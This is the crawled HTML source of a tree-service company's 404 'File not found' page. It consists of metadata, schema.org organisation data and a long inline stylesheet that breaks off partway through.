

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/employees/lincoln-adams/
body_size: 26891
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>404 File not found | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/employees/lincoln-adams/">
        <meta name="description" content="The Davey Tree Expert Company provides residential and commercial tree service and landscape service throughout North America." />
        <meta name="ROBOTS" content="NOINDEX,FOLLOW" />
        <meta name="ROBOTS" content="NOINDEX,FOLLOW" />
        <meta property="og:title" content="404 File not found | Davey Tree" />
        <meta property="og:description" content="The Davey Tree Expert Company provides residential and commercial tree service and landscape service throughout North America." />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/employees/lincoln-adams/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}a:not([href]):not([class]){color:inherit;text-decoration:none}@media (min-width:1200px){h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:59.85%}.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media (min-width:992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}}@media (max-width:767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}.featureCTA2BE{margin-bottom:100px}.featureCTA2BE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden}.featureCTA2BE .itemsRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:2px dashed #fff;position:absolute;right:-1px;top:50%;height:70%;transform:translateY(-50%)}.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}.featureCTA2BE .itemsRow .item{position:relative;padding-top:115px;padding-bottom:115px}.featureCTA2BE .itemsRow .item .bgMobile{display:none;background-position:center center}.featureCTA2BE .itemsRow .item .bgMobile img{object-position:top center}.featureCTA2BE .itemsRow .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol90{opacity:.9}.featureCTA2BE .itemsRow .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:1099px;margin-left:auto;margin-right:auto;max-width:1159px;padding-left:30px;padding-right:30px}.featureCTA2BE .itemsRow .item .inner .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.6em;margin-bottom:18px}.featureCTA2BE .itemsRow .item .inner .text{line-height:2em;padding-right:30px;padding-left:30px}.featureCTA2BE .itemsRow .item .inner .text p{margin-bottom:2rem}.featureCTA2BE .itemsRow .item .inner .btnHolder{margin-top:36px}@media (max-width:1728px){.featureCTA2BE .itemsRow .item{padding-top:5vw;padding-bottom:5vw}}@media (max-width:991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:none;border-top:2px dashed #fff;position:absolute;right:unset;top:100%;left:1px;width:70%;transform:translateY(-1%) translateX(20%)}.featureCTA2BE{margin-bottom:95px}.featureCTA2BE .itemsRow .item{padding-top:40px;padding-bottom:40px}.featureCTA2BE .itemsRow .item .bgMobile{display:block}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}.featureCTA2BE .itemsRow .item .inner .headline{font-size:26px;margin-bottom:20px}.featureCTA2BE .itemsRow .item .inner .text{font-size:16px}}.podcastFeedBE{margin-bottom:100px}.podcastFeedBE .headerRow{text-align:center}.podcastFeedBE .headerRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f;font-size:36px}.podcastFeedBE .headerRow h2.headline{font-size:36px;margin-bottom:22px}.podcastFeedBE .podcastRow{display:flex;justify-content:center;flex-wrap:wrap;margin-bottom:70px;margin-top:40px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border-left:2px dotted #00833f}.podcastFeedBE .podcastRow .podcastCard{display:flex;flex-direction:column;width:30%}.podcastFeedBE .podcastRow .podcastCard .podcastDate{font-size:18px;line-height:22px;color:#00833f;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:28px;line-height:34px;color:#202022;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .greenLine{width:70px;height:3px;background-color:#00833f;margin-left:30px;margin-top:20px;margin-bottom:20px}.podcastFeedBE .podcastRow .podcastCard .podcastSummary{font-size:18px;line-height:34px;color:#000;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink{padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink a{font-size:18px;line-height:34px;color:#c53f14;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;font-style:italic;text-decoration:underline}.podcastFeedBE .btnHolder{text-align:center}@media (max-width:991.98px){.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard{width:100%;margin-bottom:30px}.podcastFeedBE .podcastRow .podcastCard .podcastDate{padding-left:15px;padding-right:15px;font-size:16px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{padding-left:15px;padding-right:15px}.podcastFeedBE .podcastRow .podcastCard .greenLine{margin-left:15px}.podcastFeedBE .podcastRow .podcastCard .podcastLink,.podcastFeedBE .podcastRow .podcastCard .podcastSummary{padding-left:15px;padding-right:15px;font-size:16px}}@media (max-width:767.98px){.podcastFeedBE .headerRow h2.headline{font-size:26px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:22px}}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container{max-width:none}.videosFeedBE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.videosFeedBE .posts{position:relative}.videosFeedBE .posts::before{content:" ";position:absolute;top:0;left:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts::after{content:" ";position:absolute;top:0;right:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.videosFeedBE .posts .post .image{overflow:hidden;position:relative}.videosFeedBE .posts .post .image img{height:auto;display:inline-block;aspect-ratio:136/75}.videosFeedBE .posts .post .image .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px}.videosFeedBE .posts .post .image .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:transparent transparent transparent #fff}.videosFeedBE .posts .post .headline{font-size:18px;margin-bottom:20px}.videosFeedBE .posts .post .headline a{color:#000;text-decoration:none}.videosFeedBE .posts .post .summary{line-height:1.9em;font-size:18px}.videosFeedBE .posts .swiper-prev{position:absolute;top:50%;left:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-next{position:absolute;top:50%;right:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-next .swiper-btn.next{margin-left:20px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-pagination{display:flex;justify-content:center;margin-top:30px}.videosFeedBE .actions{margin-top:60px;text-align:center}.videosFeedBE .actions .btn{min-width:264px}@media (max-width:1500px){.videosFeedBE .swiper-container{padding:0}}@media (max-width:991.98px){.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container>.headline{font-size:26px;margin-bottom:22px}.videosFeedBE .posts{padding:0 45px}.videosFeedBE .posts .post .headline{font-size:20px;margin-bottom:15px}.videosFeedBE .posts .post .summary{font-size:16px}.videosFeedBE .posts .swiper-prev{left:-15px}.videosFeedBE .posts .swiper-next{right:-15px}.videosFeedBE .posts::after,.videosFeedBE .posts::before{content:"";display:none}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){.videosFeedBE .actions .btn{min-width:none;max-width:100%}main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent 